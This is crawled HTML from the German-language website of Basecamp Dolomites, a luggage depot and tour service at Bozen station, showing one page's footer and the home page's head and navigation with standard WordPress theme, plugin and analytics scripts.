</div></div></div>
</div>
		</div><!-- .container -->		<div style="clear:both;"></div>	</div><!-- absolute .banner -->	<div class="clearboth"></div></div><!-- static .fullwidthbanner-->
</div></div></div>
</div>
          
          <div class="clearboth"></div>
                              </div><!-- .entry -->
         <div class="clearboth"></div>
             </div><!-- .single_page_content -->
    </div><!-- #page-## -->
  </div><!-- .single_page_module -->
<!-- / Content Area -->
</div></div>						</div>	</section><!-- /.region main_content-->								
				
                <section class="before_footer">
                  <div class="container">
                    <div class="row row-fluid">
                      <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
                        <div id="text_icl-9" class="widget widget_text_icl">
                          <div class="textwidget">
                            <h1>KONTAKT</h1>
                            <p>BASECAMP DOLOMITES OHG<br />
Bahnhofsplatz 1<br />
39100 Bozen<br />
<b>Tel. +39 0471 971733</b></p>
                          </div>
                        </div>
                      </div>
                      <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
                        <div id="text_icl-7" class="widget widget_text_icl">
                          <div class="textwidget">
                            <h1>&nbsp;</h1>
                            <p>&nbsp;<br />
                              <a href="mailto:info@basecampdolomites.com">info@basecampdolomites.com</a><br />
                              MwSt. Nr. 02844570214</p>
                          </div>
                        </div>
                      </div>
                      <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 verlauf">
                        <div id="text_icl-5" class="widget widget_text_icl">
                          <div class="textwidget">
                            <div class="zeiten"> <img src="https://www.basecampdolomites.com/wp-content/themes/im-yeti/images/info.png" /><br />
                              <p>Öffnungszeiten Bozen<br />
Täglich 8:50 &#8211; 18:30</p>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 last">
                        <div id="text_icl-3" class="widget widget_text_icl">
                          <div class="textwidget" style="text-align:center;">
                          	<a href="https://www.suedtirol.info" target="_blank" style="width:47%; padding:0; float:left; margin-right:3%;"><img src="https://www.basecampdolomites.com/wp-content/uploads/SUED-Badge_Outline_RGB_S.png" /></a><a href="https://www.visittrentino.it" target="_blank" style="width:47%; padding:0; float:left; margin-right:3%;"><img src="https://www.basecampdolomites.com/wp-content/uploads/trentino.jpg" /></a><a href="https://www.facebook.com/basecampdolomites?ref=hl" target="_blank" style="width:47%; padding:0; float:left; margin-right:3%;"><img src="https://www.basecampdolomites.com/wp-content/uploads/facebook1.png" /></a>                            <p style="width:100%; text-align:right; clear:both; padding-top:15px;"><a href="https://www.basecampdolomites.com/impressum-privacy/">Impressum / Privacy</a>
                            <p> 
                          </div>
                        </div>
                      </div>
                      <div class="clearboth"></div>
                    </div>
                  </div>
                </section>
               
			</div>
		</div>
		<script type="text/javascript"> 
        $(window).load(function(){ 
        
        $contact = ""; 
        
        var $menu = $('#menu-primary-items'); 
        $('#menu-toggle-primary').click(function(e) { 
        e.stopPropagation(); 
        $menu.toggleClass('show-item'); 
        }); 
        
        $(document).on('click', function(e) { 
        if (e.srcElement === $contact[0]) return; 
        $menu.find('#menu-toggle-primary').trigger('click'); 
        }); 
        
        });//]]> 
        </script>
		<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/scripts/static/theme.js' id='misstheme-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/scripts/static/extensions.js' id='missextensions-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/scripts/static/addon.js' id='missaddon-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/scripts/static/app.js' id='missapp-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/plugins/jquery-parallax/jquery-parallax.js' id='miss-parallax-js'></script>
		<script type="text/javascript" src="https://www.effekt.it/analytics/analytics_cookie.js?lang=de"></script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basecampdolomites.com/?lang=en%3Fcssgenerator%3Dcustom&ver=2.0.0
body_size: 8110
content:
<!DOCTYPE html>
<!--[if !IE]><!--> <html lang="de-DE"> <!--<![endif]-->
<head>
  <meta charset="UTF-8" />
  
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.basecampdolomites.com/xmlrpc.php" />
  
  
  <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js?ver=1.3.2'></script> 

  
  <meta property="og:title" content="Basecampdolomites Gepäckdepot in Bozen Südtirol mit Mietwagen" />
  <meta property="og:url" content="https://www.basecampdolomites.com/" />
  
  <!--[if lt IE 9]><script src="https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/scripts/compat/html5.js"></script><![endif]-->
  <!--[if IE 7]><link rel="stylesheet" type="text/css" href="https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/styles/_ie/ie7.css"><![endif]-->
  <!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/styles/_ie/ie8.css"><![endif]-->
  <!--[if IE 9]><link rel="stylesheet" type="text/css" href="https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/styles/_ie/ie9.css"><![endif]-->
  <!--[if lt IE 10]><link rel="stylesheet" type="text/css" href="https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/styles/_ie/ie.css"><![endif]-->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <link rel="shortcut icon" href="https://www.basecampdolomites.com/wp-content/uploads/favicon.png" />
  <link rel="apple-touch-icon-precomposed" href="https://www.basecampdolomites.com/wp-content/uploads/apple_logo.png" />
  <script type="text/javascript">
  /* <![CDATA[ */
  	var imageResize = "wordpress",
        resizeDisabled = "",
		disqus_shortname = 'yetiwordpress',
        assetsUri = "https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/images",
        imageNonce = "5e85fe63fa";
  	document.write('<style type="text/css">.noscript{visibility: hidden;}</style>');
  /* ]]> */
  </script>
  <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de-de" href="https://www.basecampdolomites.com" />
<link rel="alternate" hreflang="it-it" href="https://www.basecampdolomites.com/?lang=it" />
<link rel="alternate" hreflang="en-us" href="https://www.basecampdolomites.com/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://www.basecampdolomites.com" />

<!-- This site is optimized with the Yoast SEO plugin v11.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Basecampdolomites Gepäckdepot in Bozen Südtirol mit Mietwagen</title>
<meta name="description" content="Das Basecamp – Dolomites Gepäckdepot am Bahnhof in Bozen, Südtirol, mit dem Rundumservice, Mietwagen mit Fahrer, Flughafentransfer, Sportartikelverleih"/>
<link rel="canonical" href="http://https%3A%2F%2Fwww.basecampdolomites.com%2F" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Basecampdolomites Gepäckdepot in Bozen Südtirol mit Mietwagen" />
<meta property="og:description" content="Das Basecamp – Dolomites Gepäckdepot am Bahnhof in Bozen, Südtirol, mit dem Rundumservice, Mietwagen mit Fahrer, Flughafentransfer, Sportartikelverleih" />
<meta property="og:url" content="http://https%253A%252F%252Fwww.basecampdolomites.com%252F" />
<meta property="og:site_name" content="Base Camp Dolomites" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.basecampdolomites.com/#website","url":"https://www.basecampdolomites.com/","name":"Base Camp Dolomites","potentialAction":{"@type":"SearchAction","target":"https://www.basecampdolomites.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.basecampdolomites.com/#webpage","url":"https://www.basecampdolomites.com/","inLanguage":"de","name":"Basecampdolomites Gep\u00e4ckdepot in Bozen S\u00fcdtirol mit Mietwagen","isPartOf":{"@id":"https://www.basecampdolomites.com/#website"},"datePublished":"2014-02-16T23:05:08+02:00","dateModified":"2024-11-22T15:16:12+02:00","description":"Das Basecamp \u2013 Dolomites Gep\u00e4ckdepot am Bahnhof in Bozen, S\u00fcdtirol, mit dem Rundumservice, Mietwagen mit Fahrer, Flughafentransfer, Sportartikelverleih"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Base Camp Dolomites &raquo; Feed" href="https://www.basecampdolomites.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Base Camp Dolomites &raquo; Kommentar-Feed" href="https://www.basecampdolomites.com/comments/feed/" />
<link rel='stylesheet' id='missgeneral-css'  href='https://www.basecampdolomites.com/wp-content/themes/im-yeti/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='missicons-css'  href='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/css/icons.css' type='text/css' media='screen' />
<link rel='stylesheet' id='missmain-css'  href='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/css/main.css' type='text/css' media='screen' />
<link rel='stylesheet' id='missresponsive-css'  href='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/css/responsive.css' type='text/css' media='screen' />
<link rel='stylesheet' id='missextensions-css'  href='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/css/extensions.css' type='text/css' media='screen' />
<link rel='stylesheet' id='missuser_experience-css'  href='https://www.basecampdolomites.com/?cssgenerator=ux&#038;ver=2.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='missuser_custom_css-css'  href='https://www.basecampdolomites.com/?cssgenerator=custom&#038;ver=2.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basecampdolomites.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='layerslider-css'  href='https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/css/layerslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900|Open+Sans:300|Indie+Flower:regular|Oswald:300,regular,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='//www.basecampdolomites.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://www.basecampdolomites.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://www.basecampdolomites.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css' type='text/css' media='screen' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.basecampdolomites.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/shortcodeigniter/js/shortcodes.js' id='igniter_shortcodes-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js' id='layerslider-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/js/greensock.js' id='greensock-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='//www.basecampdolomites.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js' id='wpml-legacy-dropdown-0-js'></script>
<script type='text/javascript' id='wpml-browser-redirect-js-extra'>
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"de","languageUrls":{"de_de":"https:\/\/www.basecampdolomites.com","de":"https:\/\/www.basecampdolomites.com","it_it":"https:\/\/www.basecampdolomites.com\/?lang=it","it":"https:\/\/www.basecampdolomites.com\/?lang=it","en_us":"https:\/\/www.basecampdolomites.com\/?lang=en","en":"https:\/\/www.basecampdolomites.com\/?lang=en","us":"https:\/\/www.basecampdolomites.com\/?lang=en"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.basecampdolomites.com","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.basecampdolomites.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basecampdolomites.com/wp-json/wp/v2/pages/6885" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basecampdolomites.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basecampdolomites.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.basecampdolomites.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.basecampdolomites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basecampdolomites.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.basecampdolomites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basecampdolomites.com%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.8 stt:1,3,27;" />

		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('.ignitertooltip').each(function() {
					jQuery(this).IgniterTooltip();
				});
				jQuery('.igniter-notification').each(function() {
					jQuery(this).closeNotification();
				});
				jQuery('.igniterimage-slider').each(function() {
					jQuery(this).igniterImageSlider();
				});
				jQuery('.ignitertoggle-open, .ignitertoggle-closed').each(function() {
					jQuery(this).igniterToggle();
				});
				jQuery('.ignitertabbed').each(function() {
					jQuery(this).igniterTabbed();
				});
			});
		</script><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.basecampdolomites.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1409044508784{margin-top: 25px !important;margin-bottom: 25px !important;}.vc_custom_1409326891805{margin-top: 40px !important;margin-bottom: 40px !important;}.vc_custom_1732288191715{margin-bottom: 40px !important;}.vc_custom_1732288201300{margin-bottom: 40px !important;}.vc_custom_1732288252943{margin-bottom: 60px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>  
    
  <!-- CUSTOM CSS -->
  <link href='https://fonts.googleapis.com/css?family=Ubuntu:400,300,300italic,400italic,500,500italic,700,700italic|Ubuntu+Condensed' rel='stylesheet' type='text/css'>
  <link rel='stylesheet' id='custom'  href='https://www.basecampdolomites.com/wp-content/themes/im-yeti/custom.css' type='text/css' media='screen' />
  
  <script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	
	  ga('create', 'UA-46312779-29', 'auto');
	  ga('send', 'pageview');
	
	</script>
  
</head>
<body class="im-transform vc_responsive type-page without_page_title caption_nomargin flexible_layout has_header_social has_header_text is_home full_width full_width">
<div id="languages">
<a href="https://www.basecampdolomites.com/?lang=it">it</a> | <a href="https://www.basecampdolomites.com/?lang=en">en</a></div>
<div id="menu-primary" class="responsive-menue"> 
    <div class="menu-container"> 
        <div id="menu-toggle-primary"> 
            <div class="responsive-menu-schrift">Menü</div> 
        </div> 
        <div class="menu-items" id="menu-primary-items"> 
            <div class="menu-main-de-container"><ul id="menu-main-de" class="menu"><li id="menu-item-11119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6885 current_page_item menu-item-11119"><a href="https://www.basecampdolomites.com/" aria-current="page">Basecamp Bozen</a></li>
<li id="menu-item-8403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8403"><a href="https://www.basecampdolomites.com/gepaeckaufbewahrung-und-fahrradaufbewahrung-in-bozen-2/">Leistungen &#038; Preise</a></li>
<li id="menu-item-8612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8612"><a target="_blank" rel="noopener" href="http://www.basecampdolomites.com/portfolio/grosse-dolomitenfahrt/">Highlights</a></li>
<li id="menu-item-9262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9262"><a href="https://www.basecampdolomites.com/gefuehrte-touren-in-suedtirol/">Tours &#038; More</a></li>
<li id="menu-item-9989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9989"><a href="https://www.basecampdolomites.com/transfer-vom-bahnhof-bozen-2/">Drei Tage Dolomiten Tour</a></li>
<li id="menu-item-8873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8873"><a href="https://www.basecampdolomites.com/partner-fuer-touren-und-zubringerdienst/">Partner &#038; Galerie</a></li>
<li id="menu-item-8405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8405"><a href="https://www.basecampdolomites.com/kontakt/">Kontakt</a></li>
</ul></div> 
        </div> 
    </div> 
</div> 

      <div id="inner-wrap" class="page-body  ">
  <div id="im-mobile-nav">   <div class="im-mobile-content"><div id="menu-header-container" class="menu-header-container"><ul id="menu-main-de-1" class="menu-header"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6885 current_page_item menu-item-11119"><a href="https://www.basecampdolomites.com/" aria-current="page">Basecamp Bozen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8403"><a href="https://www.basecampdolomites.com/gepaeckaufbewahrung-und-fahrradaufbewahrung-in-bozen-2/">Leistungen &#038; Preise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8612"><a target="_blank" rel="noopener" href="http://www.basecampdolomites.com/portfolio/grosse-dolomitenfahrt/">Highlights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9262"><a href="https://www.basecampdolomites.com/gefuehrte-touren-in-suedtirol/">Tours &#038; More</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9989"><a href="https://www.basecampdolomites.com/transfer-vom-bahnhof-bozen-2/">Drei Tage Dolomiten Tour</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8873"><a href="https://www.basecampdolomites.com/partner-fuer-touren-und-zubringerdienst/">Partner &#038; Galerie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8405"><a href="https://www.basecampdolomites.com/kontakt/">Kontakt</a></li>
</ul></div>   </div></div>  <header class="header" data-opacity="0.9" data-subs="true" data-offset="200"><div class="container container-full"><div class="row row-fluid"><div class="header-inner col-xs-12 col-sm-12 col-md-12 col-lg-12"><div class="navbar navbar-collapse navbar-relative-top"><div class="company_logo menu-logo pull-left"><a rel="home" href="https://www.basecampdolomites.com/" class="site_logo"><img src="https://www.basecampdolomites.com/wp-content/uploads/logo.png" alt="Base Camp Dolomites" /></a></div><!-- /.logo --><nav class="navbar-collapse main_menu left"><ul id="menu-main-de-2" class="nav navbar-nav primary hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6885 current_page_item menu-item-11119 std_dropdown"><a href="https://www.basecampdolomites.com/" class=" disable_icon"><span><span class="link_text">Basecamp Bozen</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8403 std_dropdown"><a href="https://www.basecampdolomites.com/gepaeckaufbewahrung-und-fahrradaufbewahrung-in-bozen-2/" class=" disable_icon"><span><span class="link_text">Leistungen &#038; Preise</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8612 std_dropdown"><a target="_blank" href="http://www.basecampdolomites.com/portfolio/grosse-dolomitenfahrt/" class=" disable_icon"><span><span class="link_text">Highlights</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9262 std_dropdown"><a href="https://www.basecampdolomites.com/gefuehrte-touren-in-suedtirol/" class=" disable_icon"><span><span class="link_text">Tours &#038; More</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9989 std_dropdown"><a href="https://www.basecampdolomites.com/transfer-vom-bahnhof-bozen-2/" class=" disable_icon"><span><span class="link_text">Drei Tage Dolomiten Tour</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8873 std_dropdown"><a href="https://www.basecampdolomites.com/partner-fuer-touren-und-zubringerdienst/" class=" disable_icon"><span><span class="link_text">Partner &#038; Galerie</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8405 std_dropdown"><a href="https://www.basecampdolomites.com/kontakt/" class=" disable_icon"><span><span class="link_text">Kontakt</span></span></a></li>
</ul></nav></div><!-- /.navbar--></div><!-- /.header-inner--></div><!-- /.row--></div><!-- /.container--></header><!-- /.region header-->    
    <div class="page-inner" style=" ">
  	    <div class="home_bz">
